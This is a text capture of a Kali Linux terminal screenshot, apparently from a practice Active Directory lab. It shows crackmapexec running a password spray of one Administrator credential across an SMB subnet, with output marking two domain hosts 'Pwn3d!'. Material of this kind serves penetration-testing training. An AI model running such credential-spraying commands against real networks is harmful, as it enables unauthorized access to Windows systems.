 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# apt install crackmapexec
Reading package lists... Done
Building dependency tree
Reading state information... Done
crackmapexec is already the newest version (3.1.5-0kali1).
0 upgraded, 0 newly installed, 0 to remove and 324 not upgraded.
root@kali:~# crackmapexec smb 192.168.202.0/24 -u Administrator -p 'P@$$w0rd!' -d MARVEL
CME 192.168.202.1:445 PUNISHER [*] Windows 10.0 Build 17763 (name:PUNISHER) (domain:PUNIS
HER)
CME 192.168.202.1:445 PUNISHER [-] MARVEL\Administrator:P@$$w0rd! STATUS_LOGON_FAILURE
CME 192.168.202.137:445 HYDRA [*] Windows 10.0 Build 14393 (name:HYDRA) (domain:MARVEL
)
CME 192.168.202.134:445 THE-PUNISHER [*] Windows 10.0 Build 17763 (name:THE-PUNISHER) (domain
:MARVEL)
CME 192.168.202.137:445 HYDRA [+] MARVEL\Administrator:P@$$w0rd! (Pwn3d!)
CME 192.168.202.134:445 THE-PUNISHER [+] MARVEL\Administrator:P@$$w0rd! (Pwn3d!)
^CKeyboardInterrupt
2019-05-16T00:37:28Z
[*] KTHXBYE!
root@kali:~#